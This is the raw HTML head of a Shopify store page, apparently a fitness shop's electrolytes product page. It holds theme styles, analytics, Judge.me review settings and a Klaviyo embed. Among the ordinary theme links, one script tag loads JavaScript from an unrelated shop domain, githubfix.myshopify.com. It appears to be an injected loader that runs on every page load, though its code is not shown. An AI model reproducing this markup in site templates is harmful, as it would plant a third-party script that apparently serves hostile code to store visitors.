        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//myadventuretofit.com/cdn/shop/t/70/assets/base.css?v=89760701381718385421757858999" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//myadventuretofit.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//myadventuretofit.com/cdn/fonts/raleway/raleway_n5.0f898fcb9d16ae9a622ce7e706bb26c4a01b5028.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//myadventuretofit.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821755806876"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.31.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.31.js"></script>   <style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',600, {'GTM-XXXXXX':true});</script>

        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXSC4H8F');</script>
<!-- End Google Tag Manager -->


    <script>
    window.Shopify = window.Shopify || {theme: {id: 154349928667, role: 'main' } };
    window._template = {
        directory: "",
        name: "product",
        suffix: "electrolytes"
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/ee21293aa947/bundle.js" async></script>
 <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} reviews)","badge_star_color":"#FBCD0A","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#FFEB20","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FBCD0A","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Our Customers Speak For Us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":300,"featured_carousel_width":90,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#989898","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#454543","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#1878B9","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#1878B9","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":false,"review_snippet_widget_card_color":"#F8F8F8","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#FBCD0A","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":".jdgm-review {\n  border-bottom: 2px solid #e0e0e0 !important; /* makes the divider thicker + darker */\n  padding-bottom: 20px !important; /* adds more space under each review */\n  margin-bottom: 20px !important; /* creates breathing room */\n}\n  ","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_header_theme":"default","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_reviews_section_theme":"default","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"large","review_widget_verified_badge":"bold_badge","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_cards_desktop":3,"review_widget_custom_questions_answers_display":"always","review_widget_button_color":"#000000","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Review","review_widget_review_word_plural":"Reviews","review_widget_voting_label":"Helpful?","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/myadventuretofit.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"My Adventure to Fit","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","admin_email":"plans@myadventuretofit.com","can_be_branded":true,"reply_name_text":"My Adventure to Fit"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FBCD0A;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #1878B9;--jdgm-paginate-color: #1878B9;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #454543}.jdgm-histogram__bar-content{background-color:#FFEB20}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FBCD0A}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:0px;background:#F8F8F8}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#FBCD0A}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:0px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:0px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:0px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 0px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'My Adventure to Fit'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 0px * 6 )}
</style> <style class='jdgm-settings-style'>.jdgm-review-widget .jdgm-review{border-bottom:2px solid #e0e0e0 !important;padding-bottom:20px !important;margin-bottom:20px !important}
</style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ae4f9-30d7-748b-9e94-916b1d25bbb4/judgeme-extensions-256/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/X7dCjK/klaviyo.js?company_id=X7dCjK"></script>
